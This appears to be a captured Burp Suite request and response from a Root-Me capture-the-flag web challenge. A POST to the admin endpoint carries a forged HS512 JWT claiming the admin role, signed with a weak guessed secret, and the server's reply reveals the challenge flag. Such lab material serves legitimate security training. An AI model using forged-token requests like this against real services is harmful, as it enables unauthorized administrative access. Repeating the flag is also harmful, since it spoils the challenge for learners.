 Request
Pretty Raw Hex \n
1 POST /web-serveur/ch59/admin HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJyb2xlIjoiYWRtaW4ifQ.y9GHxQbH70x_S8F_VPAjra_S-nQ9MsRn
uvwWFGoIyKXKk8xCcMpYljN190KcV1qV6qLFTNrvg4Gwyv29OCjAWA
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 2
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 12 Jul 2024 04:46:26 GMT
4 Content-Type: application/json
5 Content-Length: 77
6 Connection: close
7
8 {
"result":"Congrats!! Here is your flag: PleaseUseAStrongSecretNextTime\n"
}
9